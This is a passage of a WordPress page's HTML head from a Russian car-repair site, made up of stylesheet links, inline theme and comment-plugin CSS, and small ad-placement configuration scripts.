}</style><link rel='stylesheet' id='wp-block-library-css' href='https://avtoshkolak.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='classic-theme-styles-css' href='https://avtoshkolak.ru/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='toc-css-css' href='https://avtoshkolak.ru/wp-content/plugins/aftparser/css/toc.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://avtoshkolak.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' /><link rel='stylesheet' id='style-vote2x-css' href='https://avtoshkolak.ru/wp-content/plugins/vote2x/vote2x-style.css?1_2_2&#038;ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='wp-postratings-css' href='https://avtoshkolak.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.90' type='text/css' media='all' /><link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.5.3' type='text/css' media='all' /><style id='wpdiscuz-frontend-css-inline-css' type='text/css'>#wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-km .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-km .wpd-comment-author, #wpdcom .wpd-blog-km .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-km .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-km .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-km .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-km .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Введите ссылку:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Сохранить"}.comments-area{width:auto}</style><link rel='stylesheet' id='wpdiscuz-fa-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.5.3' type='text/css' media='all' /><link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='theme-style-css' href='https://avtoshkolak.ru/wp-content/themes/marafon/style.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='likely-style-css' href='https://avtoshkolak.ru/wp-content/themes/marafon/inc/likely/likely.css' type='text/css' media='all' /><link rel='stylesheet' id='fancybox-css' href='https://avtoshkolak.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.1.7' type='text/css' media='screen' /> <script type='text/javascript' id='jquery-js'></script> <link rel="https://api.w.org/" href="https://avtoshkolak.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://avtoshkolak.ru/wp-json/wp/v2/posts/1171" /><link rel="alternate" type="application/json+oembed" href="https://avtoshkolak.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Favtoshkolak.ru%2Fustrojstvo%2Fmotor-pechki-vaz-2108-artikul.html" /><link rel="alternate" type="text/xml+oembed" href="https://avtoshkolak.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Favtoshkolak.ru%2Fustrojstvo%2Fmotor-pechki-vaz-2108-artikul.html&#038;format=xml" /> <script>var ajaxUrl = "https://avtoshkolak.ru/wp-admin/admin-ajax.php";</script> <link rel="alternate" type="application/rss+xml" title="avtoshkolak.ru Feed" href="https://avtoshkolak.ru/feed" /><link rel="icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" sizes="32x32" /><link rel="icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" /><meta name="msapplication-TileImage" content="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" /><style type="text/css" id="wp-custom-css">ins {background: #fff;}
.fixator {
    position: fixed;
    bottom: 0px;
}
.left {
    left: 0;
}
.right {
    right: 0;
}
    .fixed {box-shadow: rgba(17, 58, 102, 0.45) 0px 4px 6px 3px; z-index: 999999; position: relative;}
    .closeleft {background: #000; width: 45px; line-height: 35px; color: #fff; font: 250% arial; display: inline-block; text-align: center; position: absolute; top: 0px; right: 0px; cursor: pointer; z-index: 999999;}
    .closeright {background: #000; width: 45px; line-height: 35px; color: #fff; font: 250% arial; display: inline-block; text-align: center; position: absolute; top: 0px; left: 0px; cursor: pointer; z-index: 999999;}</style><style>.coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
    #content_pointer_id {
        display: block !important;
        width: 100% !important;
    }
    .rfwp_removedMarginTop {
        margin-top: 0 !important;
    }
    .rfwp_removedMarginBottom {
        margin-bottom: 0 !important;
    }</style> <script>var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 0;
            }
            
            if (typeof tagsListForTextLength==="undefined") {
                var tagsListForTextLength = ["P","H1","H2","H3","H4","H5","H6","DIV","BLOCKQUOTE","INDEX","ARTICLE","SECTION"];
            }                        
            console.log("bsa-l: "+blockSettingArray.length);</script><!--noptimize--><script data-noptimize="" type="text/javascript">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","statistics":"false","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php"};
</script>
<!--/noptimize--><!--noptimize-->
<script data-noptimize type="modul" id="fpm_modul">
html{overflow-x:hidden;max-width:100vw}
.{{async}} + .{{async}}{display:none}
[data-{{status}}]{background-color:transparent;transition:background-color .2s ease
}
[data-{{status}}]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.{{cross}}{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.{{cross}}:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.{{cross}}:after,
.{{cross}}:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.{{cross}}:before{transform:rotate(-45deg)}
.{{cross}}:hover:after{transform:rotate(225deg)}
.{{cross}}:hover:before{transform:rotate(135deg)}
.{{timer}}{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-{{type}}="outgoing"].center .{{timer}},[data-{{type}}="outgoing"].center .{{cross}}{top:0!important}
.{{timer}} span{font-size:16px;font-weight:600}
[data-{{type}}="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}

[data-{{type}}="outgoing"] *{max-width:none}

[data-{{type}}="outgoing"].left-top [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-top [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].left-center [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-center [id*="yandex_rtb_"],
